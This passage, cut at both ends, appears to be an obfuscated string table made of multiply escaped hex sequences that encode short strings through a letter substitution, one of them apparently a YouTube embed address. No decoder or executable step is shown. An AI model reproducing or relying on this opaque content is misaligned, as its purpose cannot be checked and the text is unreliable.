c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c